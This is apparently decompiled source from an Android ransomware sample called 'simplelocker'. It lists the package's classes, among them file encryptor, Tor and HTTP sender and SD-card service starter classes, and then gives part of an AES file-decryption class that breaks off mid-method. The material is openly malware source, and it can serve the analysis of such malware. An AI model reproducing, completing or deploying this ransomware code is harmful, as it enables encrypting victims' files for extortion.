 target.jar
android.support.v4
ch.boye.httpclientandroidlib
info.guardianproject.onionkit
net.freehaven.tor.control
org
simplelocker
AesCrypt.class
BuildConfig.class
Constants.class
FilesEncryptor.class
HttpSender.class
Main.class
MainService.class
R.class
SDCardServiceStarter.class
ServiceStarter.class
TorSender.class
Utils.class
spongycastle
torproject.android
AesCrypt.class
package org.simplelocker;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.security.MessageDigest;
import java.security.spec.AlgorithmParameterSpec;
import javax.crypto.Cipher;
import javax.crypto.CipherInputStream;
import javax.crypto.CipherOutputStream;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
public class AesCrypt {
private final Cipher cipher;
private final SecretKeySpec key;
private AlgorithmParameterSpec spec;
public AesCrypt(String paramString) throws Exception {
MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");
messageDigest.update(paramString.getBytes("UTF-8"));
byte[] arrayOfByte = new byte[32];
System.arraycopy(messageDigest.digest(), 0, arrayOfByte, 0, arrayOfByte.length);
this.cipher = Cipher.getInstance("AES/CBC/PKCS7Padding");
this.key = new SecretKeySpec(arrayOfByte, "AES");
this.spec = getIV();
}
public void decrypt(String paramString1, String paramString2) throws Exception {
FileInputStream fileInputStream = new FileInputStream(paramString1);
FileOutputStream fileOutputStream = new FileOutputStream(paramString2);
this.cipher.init(2, this.key, this.spec);
CipherInputStream cipherInputStream = new CipherInputStream(fileInputStream, this.cipher);
byte[] arrayOfByte = new byte[8];
while (true) {
int i = cipherInputStream.read(arrayOfByte);
if (i == -1) {
fileOutputStream.flush();
fileOutputStream.close();
cipherInputStream.close();
return;